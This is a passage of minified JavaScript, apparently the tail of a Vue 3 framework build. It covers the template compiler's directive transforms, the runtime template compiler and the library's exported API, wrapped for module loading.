""')):r.isStatic||(r.content=`${r.content} || ""`),s.includes("camel")&&(4===r.type?r.content=r.isStatic?I(r.content):`${n.helperString(Pl)}(${r.content})`:(r.children.unshift(`${n.helperString(Pl)}(`),r.children.push(")"))),n.inSSR||(s.includes("prop")&&du(r,"."),s.includes("attr")&&du(r,"^")),{props:[Zl(r,i)]}},du=(e,t)=>{4===e.type?e.content=e.isStatic?t+e.content:`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},pu=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let s,o=!1;for(let e=0;e<n.length;e++){const t=n[e];if(Ec(t)){o=!0;for(let o=e+1;o<n.length;o++){const r=n[o];if(!Ec(r)){s=void 0;break}s||(s=n[e]=ec([t],t.loc)),s.children.push(" + ",r),n.splice(o,1),o--}}}if(o&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name])))))for(let e=0;e<n.length;e++){const s=n[e];if(Ec(s)||8===s.type){const o=[];2===s.type&&" "===s.content||o.push(s),t.ssr||0!==Sa(s,t)||o.push("1"),n[e]={type:12,content:s,loc:s.loc,codegenNode:tc(t.helper(bl),o)}}}}},hu=new WeakSet,fu=(e,t)=>{if(1===e.type&&Tc(e,"once",!0)){if(hu.has(e)||t.inVOnce||t.inSSR)return;return hu.add(e),t.inVOnce=!0,t.helper(Vl),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},mu=(e,t,n)=>{const{exp:s,arg:o}=e;if(!s)return n.onError(gc(41,e.loc)),gu();const r=s.loc.source,i=4===s.type?s.content:r,l=n.bindingMetadata[r];if("props"===l||"props-aliased"===l)return gu();if(!i.trim()||!kc(i))return n.onError(gc(42,s.loc)),gu();const c=o||Yl("modelValue",!0),a=o?yc(o)?`onUpdate:${I(o.content)}`:ec(['"onUpdate:" + ',o]):"onUpdate:modelValue";let u;u=ec([`${n.isTS?"($event: any)":"$event"} => ((`,s,") = $event)"]);const d=[Zl(c,e.exp),Zl(a,u)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(_c(e)?e:JSON.stringify(e))+": true")).join(", "),n=o?yc(o)?`${o.content}Modifiers`:ec([o,' + "Modifiers"']):"modelModifiers";d.push(Zl(n,Yl(`{ ${t} }`,!1,e.loc,2)))}return gu(d)};function gu(e=[]){return{props:e}}const yu=new WeakSet,vu=(e,t)=>{if(1===e.type){const n=Tc(e,"memo");if(!n||yu.has(e))return;return yu.add(e),()=>{const s=e.codegenNode||t.currentNode.codegenNode;s&&13===s.type&&(1!==e.tagType&&ic(s,t),e.codegenNode=tc(t.helper(Wl),[n.exp,nc(void 0,s),"_cache",String(t.cached++)]))}}};function bu(e,t={}){const n=t.onError||fc,s="module"===t.mode;!0===t.prefixIdentifiers?n(gc(47)):s&&n(gc(48));t.cacheHandlers&&n(gc(49)),t.scopeId&&!s&&n(gc(50));const o=c({},t,{prefixIdentifiers:!1}),r=y(e)?ya(e,o):e,[i,l]=[[fu,Ua,vu,Wa,lu,nu,Ja,pu],{on:au,bind:uu,model:mu}];return Ea(r,c({},o,{nodeTransforms:[...i,...t.nodeTransforms||[]],directiveTransforms:c({},l,t.directiveTransforms||{})})),La(r,o)}const _u=Symbol(""),Su=Symbol(""),xu=Symbol(""),Cu=Symbol(""),ku=Symbol(""),Tu=Symbol(""),wu=Symbol(""),Au=Symbol(""),Eu=Symbol(""),Nu=Symbol("");var Iu;let Ru;Iu={[_u]:"vModelRadio",[Su]:"vModelCheckbox",[xu]:"vModelText",[Cu]:"vModelSelect",[ku]:"vModelDynamic",[Tu]:"withModifiers",[wu]:"withKeys",[Au]:"vShow",[Eu]:"Transition",[Nu]:"TransitionGroup"},Object.getOwnPropertySymbols(Iu).forEach((e=>{zl[e]=Iu[e]}));const Ou={parseMode:"html",isVoidTag:Z,isNativeTag:e=>J(e)||X(e)||Q(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Ru||(Ru=document.createElement("div")),t?(Ru.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Ru.children[0].getAttribute("foo")):(Ru.innerHTML=e,Ru.textContent)},isBuiltInComponent:e=>"Transition"===e||"transition"===e?Eu:"TransitionGroup"===e||"transition-group"===e?Nu:void 0,getNamespace(e,t,n){let s=t?t.ns:n;if(t&&2===s)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(s=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(s=0);else t&&1===s&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(s=0));if(0===s){if("svg"===e)return 1;if("math"===e)return 2}return s}},Lu=(e,t)=>{const n=z(e);return Yl(JSON.stringify(n),!1,t,3)};function Fu(e,t){return gc(e,t)}const Mu=t("passive,once,capture"),Pu=t("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),$u=t("left,right"),Bu=t("onkeyup,onkeydown,onkeypress",!0),Vu=(e,t)=>yc(e)&&"onclick"===e.content.toLowerCase()?Yl(t,!0):4!==e.type?ec(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,Du=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},Uu=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Yl("style",!0,t.loc),exp:Lu(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],ju={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:s,loc:o}=e;return s||n.onError(Fu(53,o)),t.children.length&&(n.onError(Fu(54,o)),t.children.length=0),{props:[Zl(Yl("innerHTML",!0,o),s||Yl("",!0))]}},text:(e,t,n)=>{const{exp:s,loc:o}=e;return s||n.onError(Fu(55,o)),t.children.length&&(n.onError(Fu(56,o)),t.children.length=0),{props:[Zl(Yl("textContent",!0),s?Sa(s,n)>0?s:tc(n.helperString(Nl),[s],o):Yl("",!0))]}},model:(e,t,n)=>{const s=mu(e,t,n);if(!s.props.length||1===t.tagType)return s;e.arg&&n.onError(Fu(58,e.arg.loc));const{tag:o}=t,r=n.isCustomElement(o);if("input"===o||"textarea"===o||"select"===o||r){let i=xu,l=!1;if("input"===o||r){const s=wc(t,"type");if(s){if(7===s.type)i=ku;else if(s.value)switch(s.value.content){case"radio":i=_u;break;case"checkbox":i=Su;break;case"file":l=!0,n.onError(Fu(59,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=ku)}else"select"===o&&(i=Cu);l||(s.needRuntime=n.helper(i))}else n.onError(Fu(57,e.loc));return s.props=s.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),s},on:(e,t,n)=>au(e,t,n,(t=>{const{modifiers:s}=e;if(!s.length)return t;let{key:o,value:r}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n,s)=>{const o=[],r=[],i=[];for(let l=0;l<t.length;l++){const n=t[l];Mu(n)?i.push(n):$u(n)?yc(e)?Bu(e.content)?o.push(n):r.push(n):(o.push(n),r.push(n)):Pu(n)?r.push(n):o.push(n)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:i}})(o,s);if(l.includes("right")&&(o=Vu(o,"onContextmenu")),l.includes("middle")&&(o=Vu(o,"onMouseup")),l.length&&(r=tc(n.helper(Tu),[r,JSON.stringify(l)])),!i.length||yc(o)&&!Bu(o.content)||(r=tc(n.helper(wu),[r,JSON.stringify(i)])),c.length){const e=c.map(L).join("");o=yc(o)?Yl(`${o.content}${e}`,!0):ec(["(",o,`) + "${e}"`])}return{props:[Zl(o,r)]}})),show:(e,t,n)=>{const{exp:s,loc:o}=e;return s||n.onError(Fu(61,o)),{props:[],needRuntime:n.helper(Au)}}};const Hu=new WeakMap;function qu(e,t){if(!y(e)){if(!e.nodeType)return o;e=e.innerHTML}const s=e,r=function(e){let t=Hu.get(null!=e?e:n);return t||(t=Object.create(null),Hu.set(null!=e?e:n,t)),t}(t),i=r[s];if(i)return i;if("#"===e[0]){const t=document.querySelector(e);e=t?t.innerHTML:""}const l=c({hoistStatic:!0,onError:void 0,onWarn:o},t);l.isCustomElement||"undefined"==typeof customElements||(l.isCustomElement=e=>!!customElements.get(e));const{code:a}=function(e,t={}){return bu(e,c({},Ou,t,{nodeTransforms:[Du,...Uu,...t.nodeTransforms||[]],directiveTransforms:c({},ju,t.directiveTransforms||{}),transformHoist:null}))}(e,l),u=new Function(a)();return u._rc=!0,r[s]=u}return xr(qu),e.BaseTransition=Jn,e.BaseTransitionPropsValidators=Gn,e.Comment=Vo,e.DeprecationTypes=null,e.EffectScope=le,e.ErrorCodes={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},e.ErrorTypeStrings=null,e.Fragment=$o,e.KeepAlive=is,e.ReactiveEffect=ue,e.Static=Do,e.Suspense=En,e.Teleport=Mo,e.Text=Bo,e.TrackOpTypes={GET:"get",HAS:"has",ITERATE:"iterate"},e.Transition=Dr,e.TransitionGroup=Ri,e.TriggerOpTypes={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},e.VueElement=Ti,e.assertNumber=function(e,t){},e.callWithAsyncErrorHandling=Ht,e.callWithErrorHandling=jt,e.camelize=I,e.capitalize=L,e.cloneVNode=nr,e.compatUtils=null,e.compile=qu,e.computed=Er,e.createApp=(...e)=>{const t=tl().createApp(...e),{mount:n}=t;return t.mount=e=>{const s=il(e);if(!s)return;const o=t._component;g(o)||o.render||o.template||(o.template=s.innerHTML),s.innerHTML="";const r=n(s,!1,rl(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),r},t},e.createBlock=Go,e.createCommentVNode=function(e="",t=!1){return t?(Ho(),Go(Vo,null,e)):er(Vo,null,e)},e.createElementBlock=function(e,t,n,s,o,r){return zo(Yo(e,t,n,s,o,r,!0))},e.createElementVNode=Yo,e.createHydrationRenderer=Co,e.createPropsRestProxy=function(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n},e.createRenderer=xo,e.createSSRApp=(...e)=>{const t=nl().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=il(e);if(t)return n(t,!0,rl(t))},t},e.createSlots=function(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(p(s))for(let t=0;t<s.length;t++)e[s[t].name]=s[t].fn;else s&&(e[s.name]=s.key?(...e)=>{const t=s.fn(...e);return t&&(t.key=s.key),t}:s.fn)}return e},e.createStaticVNode=function(e,t){const n=er(Do,null,e);return n.staticCount=t,n},e.createTextVNode=sr,e.createVNode=er,e.customRef=Bt,e.defineAsyncComponent=function(e){g(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:o=200,timeout:r,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const d=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,d()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return ns({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return c},setup(){const e=dr;if(c)return()=>os(c,e);const t=t=>{a=null,qt(t,e,13,!s)};if(i&&e.suspense)return d().then((t=>()=>os(t,e))).catch((e=>(t(e),()=>s?er(s,{error:e}):null)));const l=Rt(!1),u=Rt(),p=Rt(!!o);return o&&setTimeout((()=>{p.value=!1}),o),null!=r&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${r}ms.`);t(e),u.value=e}}),r),d().then((()=>{l.value=!0,e.parent&&rs(e.parent.vnode)&&(e.parent.effect.dirty=!0,tn(e.parent.update))})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?os(c,e):u.value&&s?er(s,{error:u.value}):n&&!p.value?er(n):void 0}})},e.defineComponent=ns,e.defineCustomElement=Ci,e.defineEmits=function(){return null},e.defineExpose=function(e){},e.defineModel=function(){},e.defineOptions=function(e){},e.defineProps=function(){return null},e.defineSSRCustomElement=e=>Ci(e,ol),e.defineSlots=function(){return null},e.devtools=void 0,e.effect=function(e,t){e.effect instanceof ue&&(e=e.effect.fn);const n=new ue(e,o,(()=>{n.dirty&&n.run()}));t&&(c(n,t),t.scope&&ce(n,t.scope)),t&&t.lazy||n.run();const s=n.run.bind(n);return s.effect=n,s},e.effectScope=function(e){return new le(e)},e.getCurrentInstance=pr,e.getCurrentScope=ae,e.getTransitionRawChildren=ts,e.guardReactiveProps=tr,e.h=Nr,e.handleError=qt,e.hasInjectionContext=function(){return!!(dr||hn||Js)},e.hydrate=ol,e.initCustomFormatter=function(){},e.initDirectivesForSSR=ll,e.inject=Qs,e.isMemoSame=Ir,e.isProxy=xt,e.isReactive=bt,e.isReadonly=_t,e.isRef=It,e.isRuntimeOnly=()=>!vr,e.isShallow=St,e.isVNode=Jo,e.markRaw=kt,e.mergeDefaults=function(e,t){const n=Ls(e);for(const s in t){if(s.startsWith("__skip"))continue;let e=n[s];e?p(e)||g(e)?e=n[s]={type:e,default:t[s]}:e.default=t[s]:null===e&&(e=n[s]={default:t[s]}),e&&t[`__skip_${s}`]&&(e.skipFactory=!0)}return n},e.mergeModels=function(e,t){return e&&t?p(e)&&p(t)?e.concat(t):c({},Ls(e),Ls(t)):e||t},e.mergeProps=lr,e.nextTick=en,e.normalizeClass=G,e.normalizeProps=function(e){if(!e)return null;let{class:t,style:n}=e;return t&&!y(t)&&(e.class=G(t)),n&&(e.style=H(n)),e},e.normalizeStyle=H,e.onActivated=cs,e.onBeforeMount=gs,e.onBeforeUnmount=_s,e.onBeforeUpdate=vs,e.onDeactivated=as,e.onErrorCaptured=Ts,e.onMounted=ys,e.onRenderTracked=ks,e.onRenderTriggered=Cs,e.onScopeDispose=function(e){re&&re.cleanups.push(e)},e.onServerPrefetch=xs,e.onUnmounted=Ss,e.onUpdated=bs,e.openBlock=Ho,e.popScopeId=function(){fn=null},e.provide=Xs,e.proxyRefs=Pt,e.pushScopeId=function(e){fn=e},e.queuePostFlushCb=sn,e.reactive=mt,e.readonly=yt,e.ref=Rt,e.registerRuntimeCompiler=xr,e.render=sl,e.renderList=function(e,t,n,s){let o;const r=n&&n[s];if(p(e)||y(e)){o=new Array(e.length);for(let n=0,s=e.length;n<s;n++)o[n]=t(e[n],n,void 0,r&&r[n])}else if("number"==typeof e){o=new Array(e);for(let n=0;n<e;n++)o[n]=t(n+1,n,void 0,r&&r[n])}else if(b(e))if(e[Symbol.iterator])o=Array.from(e,((e,n)=>t(e,n,void 0,r&&r[n])));else{const n=Object.keys(e);o=new Array(n.length);for(let s=0,i=n.length;s<i;s++){const i=n[s];o[s]=t(e[i],i,s,r&&r[s])}}else o=[];return n&&(n[s]=o),o},e.renderSlot=function(e,t,n={},s,o){if(hn.isCE||hn.parent&&ss(hn.parent)&&hn.parent.isCE)return"default"!==t&&(n.name=t),er("slot",n,s&&s());let r=e[t];r&&r._c&&(r._d=!1),Ho();const i=r&&ws(r(n)),l=Go($o,{key:n.key||i&&i.key||`_${t}`},i||(s?s():[]),i&&1===e._?64:-2);return!o&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),r&&r._c&&(r._d=!0),l},e.resolveComponent=function(e,t){return kn(xn,e,!0,t)||e},e.resolveDirective=function(e){return kn("directives",e)},e.resolveDynamicComponent=function(e){return y(e)?kn(xn,e,!1)||e:e||Cn},e.resolveFilter=null,e.resolveTransitionHooks=Qn,e.setBlockTracking=Ko,e.setDevtoolsHook=Lr,e.setTransitionHooks=es,e.shallowReactive=gt,e.shallowReadonly=function(e){return vt(e,!0,je,ut,ft)},e.shallowRef=function(e){return Ot(e,!0)},e.ssrContextKey=Fn,e.ssrUtils=null,e.stop=function(e){e.effect.stop()},e.toDisplayString=e=>y(e)?e:null==e?"":p(e)||b(e)&&(e.toString===S||!g(e.toString))?JSON.stringify(e,se,2):String(e),e.toHandlerKey=F,e.toHandlers=function(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:F(s)]=e[s];return n},e.toRaw=Ct,e.toRef=function(e,t,n){return It(e)?e:g(e)?new Dt(e):b(e)&&arguments.length>1?Ut(e,t,n):Rt(e)},e.toRefs=function(e){const t=p(e)?new Array(e.length):{};for(const n in e)t[n]=Ut(e,n);return t},e.toValue=function(e){return g(e)?e():Ft(e)},e.transformVNodeArgs=function(e){},e.triggerRef=function(e){Nt(e,4)},e.unref=Ft,e.useAttrs=function(){return Os().attrs},e.useCssModule=function(e="$style"){return n},e.useCssVars=function(e){const t=pr();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>ci(e,n)))},s=()=>{const s=e(t.proxy);li(t.subTree,s),n(s)};ys((()=>{Mn(s);const e=new MutationObserver(s);e.observe(t.subTree.el.parentNode,{childList:!0}),Ss((()=>e.disconnect()))}))},e.useModel=function(e,t,s=n){const o=pr(),r=I(t),i=O(t),l=Bt(((n,l)=>{let c;return Pn((()=>{const n=e[t];M(c,n)&&(c=n,l())})),{get:()=>(n(),s.get?s.get(c):c),set(e){const n=o.vnode.props;n&&(t in n||r in n||i in n)&&(`onUpdate:${t}`in n||`onUpdate:${r}`in n||`onUpdate:${i}`in n)||!M(e,c)||(c=e,l()),o.emit(`update:${t}`,s.set?s.set(e):e)}}})),c="modelValue"===t?"modelModifiers":`${t}Modifiers`;return l[Symbol.iterator]=()=>{let t=0;return{next:()=>t<2?{value:t++?e[c]||{}:l,done:!1}:{done:!0}}},l},e.useSSRContext=()=>{},e.useSlots=function(){return Os().slots},e.useTransitionState=Kn,e.vModelCheckbox=Di,e.vModelDynamic=zi,e.vModelRadio=ji,e.vModelSelect=Hi,e.vModelText=Vi,e.vShow=oi,e.version=Rr,e.warn=Or,e.watch=Bn,e.watchEffect=function(e,t){return Vn(e,null,t)},e.watchPostEffect=Mn,e.watchSyncEffect=Pn,e.withAsyncContext=function(e){const t=pr();let n=e();return gr(),_(n)&&(n=n.catch((e=>{throw mr(t),e}))),[n,()=>mr(t)]},e.withCtx=gn,e.withDefaults=function(e,t){return null},e.withDirectives=function(e,t){if(null===hn)return e;const s=wr(hn)||hn.proxy,o=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,i,l,c=n]=t[r];e&&(g(e)&&(e={mounted:e,updated:e}),e.deep&&jn(i),o.push({dir:e,instance:s,value:i,oldValue:void 0,arg:l,modifiers:c}))}return e},e.withKeys=(e,t)=>{const n=e._withKeys||(e._withKeys={}),s=t.join(".");return n[s]||(n[s]=n=>{if(!("key"in n))return;const s=O(n.key);return t.some((e=>e===s||Qi[e]===s))?e(n):void 0})},e.withMemo=function(e,t,n,s){const o=n[s];if(o&&Ir(o,e))return o;const r=t();return r.memo=e.slice(),n[s]=r},e.withModifiers=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(n,...s)=>{for(let e=0;e<t.length;e++){const s=Xi[t[e]];if(s&&s(n,t))return}return e(n,...s)})},e.withScopeId=e=>gn,e}({});
;module.exports=Vue;
}}}];});
